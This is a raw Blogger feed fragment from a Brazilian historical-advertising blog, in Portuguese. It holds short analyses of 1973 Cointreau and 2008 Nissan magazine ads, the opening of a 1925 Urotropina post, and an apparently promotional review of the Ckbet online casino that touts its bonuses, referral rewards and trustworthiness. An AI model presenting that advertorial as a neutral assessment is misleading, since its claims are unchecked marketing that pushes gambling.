1973"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO slogan \u003Ci\u003E“O sabor de uma vida a dois”\u003C\/i\u003E já entrega o tom do anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cointreau\" target=\"_blank\"\u003ECointreau\u003C\/a\u003E: intimista, elegante e cheio de sutilezas. A garrafa ocupa o centro da cena, imponente, enquanto duas mãos brindam — um gesto simples que sugere cumplicidade, encontros e momentos compartilhados. A escolha do fundo escuro reforça o clima sofisticado e faz o rótulo se destacar, quase como um convite silencioso. O texto complementa a imagem ao posicionar o licor como bebida versátil, ideal após as refeições ou em qualquer ocasião especial. Não há excessos de informação, apenas o necessário para construir desejo e associação emocional. O anúncio vende mais do que um licor: vende um ritual, um instante a dois, com charme europeu e um toque de glamour dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1970\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como o anúncio aposta menos no produto em si e mais na atmosfera que o cerca. Veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 6 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1973\" target=\"_blank\"\u003E1973\u003C\/a\u003E, a peça dialoga com um público que valorizava sofisticação, vida social e experiências compartilhadas. O enquadramento das mãos humaniza a cena e aproxima o leitor, enquanto a tipografia clássica e o layout limpo reforçam a tradição da marca. É uma publicidade que entende bem o poder da sugestão e da narrativa visual, sem precisar explicar demais.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s1784\/propaganda%20antiga%20cointreau%201973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" border=\"0\" data-original-height=\"1784\" data-original-width=\"1249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s16000\/propaganda%20antiga%20cointreau%201973.jpg\" title=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5471255112522274183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html","title":"Cointreau - 1973"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s72-c\/propaganda%20antiga%20cointreau%201973.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8560340332094630630"},"published":{"$t":"2026-01-10T10:22:00.000-03:00"},"updated":{"$t":"2026-01-12T17:22:31.084-03:00"},"title":{"type":"text","$t":"Ckbet: análise detalhada da moderna plataforma de jogos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s836\/aposta%20online.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s16000\/aposta%20online.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet se apresenta como uma plataforma moderna de jogos online focada no público brasileiro, com forte ênfase em cassino ao vivo, slots, apostas esportivas e app próprio para iOS e Android. Para quem gosta de jogos com crupiê em tempo real, a proposta combina variedade de mesas, bônus agressivos em R$ e um ecossistema pensado para uso em mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVisão geral da Ckbet\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/ckbets.com.br\/pt-br\/\"\u003ECkbet\u003C\/a\u003E é um cassino online e casa de apostas que atua no mercado brasileiro desde o fim da década de 2010, com foco declarado em oferecer experiência local “Brasil-first”. A marca concentra o portfólio em caça-níqueis, cassino ao vivo, jogos de pesca, loteria e apostas esportivas, tudo integrado em uma única conta e carteira em R$.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma se posiciona como “cassino online de confiança”, destacando uso de criptografia avançada, servidores seguros e sistemas antifraude para proteger dados e transações. O site também ressalta compromisso com jogo responsável, com ferramentas para controle de depósitos e limites, ponto cada vez mais observado por jogadores mais experientes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInterface, UX e app móvel\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO site da Ckbet é construído em torno de uma navegação simples, com menus claros para Cassino, Cassino Ao Vivo, Esportes, Pescaria e Loteria, o que facilita a vida de quem entra direto pelo celular. O layout privilegia banners de promoções e atalhos rápidos para jogos populares, algo esperado em um operador que quer converter jogadores de mídias sociais e tráfico mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm diferencial é o app dedicado: a Ckbet oferece aplicativo na App Store para iOS e APK nativo para Android, disponível diretamente no site. Isso permite uma experiência mais estável nas mesas ao vivo, com menos travamentos em streaming HD e notificações em tempo real de bônus e promoções relâmpago.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECatálogo de jogos de cassino\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO lobby de jogos é o coração da Ckbet, e aqui a oferta é ampla o suficiente para competir com grandes marcas internacionais focadas no Brasil. O cassino trabalha com fornecedores como CQ9, Pragmatic Play, Betsoft, Ezugi e Yggdrasil, cobrindo desde slots clássicos até títulos modernos com mecânicas avançadas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os caça-níqueis, o jogador encontra desde máquinas de frutas de 3 rolos até vídeo slots com temas elaborados, gráficos em alta definição e recursos de rodadas grátis e jackpots progressivos. Para quem persegue grandes prêmios, há jogos com jackpots acumulados e slots de marca inspirados em filmes e personagens conhecidos, o que ajuda a manter o catálogo “vivo” para jogadores recorrentes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs jogos de mesa incluem versões de Sic Bo, Rummy, Andar Bahar, Dragon Tiger e 7up 7down, mostrando uma clara aposta em títulos populares no mercado asiático e indiano, além do público tradicional de roleta e blackjack. Esse mix é interessante para o jogador brasileiro mais curioso, que já domina os clássicos e busca formatos rápidos com regras simples e rodada atrás de rodada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECassino ao vivo: foco da experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara quem busca sensação de cassino real, o Cassino Ao Vivo da Ckbet é claramente um dos pilares da plataforma. As mesas são operadas por crupiês profissionais, transmitidas em alta definição, com recursos de chat ao vivo para interação tanto com o dealer quanto com outros jogadores.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo portfólio de live casino, o usuário encontra mesas de Blackjack ao vivo com side bets, Roleta ao vivo em diferentes mesas e Bacará em versões como Speed e No Commission. Além disso, a Ckbet incorpora game shows ao vivo, como Dream Catcher e Monopoly Live, que misturam RNG, roda da fortuna e segmentos de bônus — um formato que vem crescendo muito entre jogadores de streaming e conteúdo em redes sociais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo revisor de jogos ao vivo, o ponto forte aqui é a combinação de crupiês treinados, streaming estável e variedade de limites de aposta, o que permite que tanto o recreativo quanto o high roller encontrem uma mesa adequada. O uso de provedores especializados, como Ezugi, também puxa a qualidade de áudio, câmeras múltiplas e opções de interface (estatísticas, histórico de resultados, múltiplas mesas).​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApostas esportivas e eSports\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA vertical de apostas esportivas da Ckbet cobre futebol, basquete, tênis, vôlei e eSports, com ênfase em ligas populares como Brasileirão, Liga dos Campeões e NBA. A casa oferece mercados pré-jogo e ao vivo, além de cash out e variedade de tipos de apostas, o que aproxima a experiência da de grandes bookies globais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público gamer, a presença de eSports como CS:GO, Dota 2 e League of Legends é um ponto positivo, principalmente para quem já consome betting streams e quer integrar apostas ao vivo ao consumo de conteúdo. A combinação de cassino ao vivo e eSports concretiza a proposta de “plataforma completa” para quem divide o tempo entre roleta, slots e grandes partidas competitivas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJogos de pesca, loteria e extras\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém dos pilares tradicionais, a Ckbet investe em categorias mais casuais, como jogos de pesca (pescaria) e loterias. Os jogos de tiro ao peixe combinam habilidade e reflexo com elementos de RNG, criando uma experiência mais interativa que a de um slot tradicional em bobinas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa área de loteria, o jogador encontra loterias diárias, Keno, loterias internacionais e raspadinhas com ganho instantâneo. Esses produtos atendem um perfil que prefere apostas de baixo valor com resultado rápido, ideal para sessões curtas pelo smartphone.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBônus, promoções e fidelização\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet trabalha com um pacote agressivo de bônus de boas-vindas e promoções recorrentes em R$, o que é crucial para competir em um mercado brasileiro saturado de ofertas. O primeiro depósito a partir de R$10 pode gerar bônus extras de até R$777, permitindo testar slots e mesas com bankroll ampliado.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do bônus inicial, a plataforma oferece bônus de aposta semanal, cashback\/rebate em tempo real e promoções de “Roda da Sorte” atreladas ao volume de apostas diárias. Há ainda campanhas de indicação com recompensas fixas por amigo e comissões percentuais, e um “Dia de Gratidão ao Membro VIP” no primeiro dia de cada mês, com recompensas por nível.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo ponto de vista de jogo responsável, é importante lembrar que bônus vêm com requisitos de aposta, rollover e regras específicas para diferentes tipos de jogo. Jogadores mais avançados devem sempre conferir termos de rollover, contribuição de jogos e limites de tempo antes de ativar qualquer promoção.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPagamentos, PIX e saques\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, meios de pagamento são decisivos, e a Ckbet cobre as opções mais usadas no dia a dia. A plataforma aceita PIX e gateways digitais como Neteller e Trustly, além de outras soluções bancárias, buscando reduzir atrito tanto no depósito quanto no saque.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO operador destaca pagamentos rápidos, com foco especial em PIX, e reforça que as transações são protegidas por criptografia e sistemas antifraude. Para evitar problemas em saques, o site recomenda concluir verificação de conta (KYC) com dados corretos e documentos válidos antes de solicitar retirada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESegurança, regulação e jogo responsável\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet enfatiza o uso de criptografia avançada, servidores seguros, auditorias regulares e sistemas de prevenção à fraude para proteger o ambiente de jogo. Os jogos são fornecidos por estúdios reconhecidos que costumam utilizar RNG auditado por entidades independentes, aspecto essencial para garantir resultados justos.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo lado regulatório, a marca destaca a necessidade de acompanhar a evolução das regras de jogos online no Brasil, mantendo licenciamento adequado e padrões de conformidade atualizados. A plataforma também declara compromisso com práticas de jogo responsável, oferecendo ferramentas para limites de depósito e suporte 24\/7 para dúvidas ou problemas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EOnboarding: registro e verificação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO processo de cadastro na Ckbet segue o fluxo padrão: clique em “Registrar”, preencha dados pessoais, aceite termos e confirme a conta. O site reforça que é obrigatório ter ao menos 18 anos e que informações corretas facilitam verificação e evitam bloqueios em saques.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApós o registro, o jogador pode acessar todo o portfólio de produtos — slots, live casino, esportes, pescaria e loteria — tanto via navegador quanto via app. Em um cenário em que muitos usuários migram de links em redes sociais, o fluxo simplificado e mobile-friendly é um ponto positivo em termos de conversão.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPontos fortes e pontos a observar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os pontos fortes da Ckbet, destacam-se a variedade de jogos, o foco em cassino ao vivo, o app próprio e a forte integração com PIX e métodos digitais de pagamento. A combinação de promoções em R$, programas de indicação e ações VIP mensais ajuda a manter o jogador engajado na plataforma.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, como em qualquer operador digital em um mercado em fase de consolidação regulatória, é sempre prudente que o jogador verifique informações atualizadas sobre licença, restrições regionais e termos de bônus antes de apostar valores elevados. Também é recomendável usar limites pessoais de depósito e tempo de jogo, especialmente em produtos de alta velocidade como slots, game shows ao vivo e pescaria.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe forma geral, Ckbet entrega o que se espera de uma plataforma moderna voltada ao público brasileiro: catálogo robusto, forte presença em live casino, suporte 24\/7 e foco total em mobile e PIX. Para quem busca uma experiência completa em cassino ao vivo e não quer alternar entre vários sites para slots, esportes e jogos alternativos, a proposta é consistente — desde que o jogador se mantenha atento a regras, limites e boas práticas de jogo responsável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8560340332094630630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html","title":"Ckbet: análise detalhada da moderna plataforma de jogos"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s72-c\/aposta%20online.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7885848041618465212"},"published":{"$t":"2026-01-09T11:11:00.008-03:00"},"updated":{"$t":"2026-01-09T11:11:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nissan - 2008"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ESair da rotina é o convite central dessa campanha da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nissan\" target=\"_blank\"\u003ENissan\u003C\/a\u003E, que aposta no impacto visual para prender o olhar logo de cara. O anúncio apresenta toda a linha de carros da marca circulando por um cenário ondulado, quase hipnótico, formado por padrões em preto e branco. A sensação é de movimento constante, como se o chão estivesse vivo, reforçando a ideia de mudança e liberdade. Cada modelo surge com personalidade própria, mas integrado a um mesmo universo visual, deixando claro que a proposta não é falar de ficha técnica, e sim de experiência. A frase “Fuji do padrão” funciona como uma provocação direta ao consumidor cansado do óbvio. É uma peça que conversa mais com emoção do que com razão, usando design ousado para fixar a marca na memória e posicionar a Nissan como alternativa ao previsível, pedindo tempo de observação e recompensando quem olha com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, a campanha veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 5 de agosto de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2008\" target=\"_blank\"\u003E2008\u003C\/a\u003E, mostra uma Nissan alinhada a um discurso de inovação e estilo. O fundo óptico cria profundidade e dinamismo, sugerindo que os carros se adaptam a qualquer caminho. Ao reunir vários modelos em uma única imagem, a marca reforça a ideia de portfólio completo sem perder unidade visual. A ausência de informações técnicas revela confiança no design e no posicionamento da marca naquele momento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s1210\/propaganda%20antiga%20nissan%202008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" border=\"0\" data-original-height=\"798\" data-original-width=\"1210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s16000\/propaganda%20antiga%20nissan%202008.jpg\" title=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7885848041618465212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html","title":"Nissan - 2008"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s72-c\/propaganda%20antiga%20nissan%202008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3597368893137950204"},"published":{"$t":"2026-01-08T11:18:00.015-03:00"},"updated":{"$t":"2026-01-08T11:18:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urotropina - 1925"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do Urotropina apresenta uma cena elegante: uma jovem diante do espelho, cercada por perfumes, flores e detalhes que remetem ao cuidado pessoal feminino dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. A peça sugere que a verdadeira juventude não depende apenas da beleza externa, mas também do funcionamento interno do corpo. Rugas, manchas, indisposição e fraqueza seriam sinais de órgãos “descuidadores”, especialmente rins e bexiga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 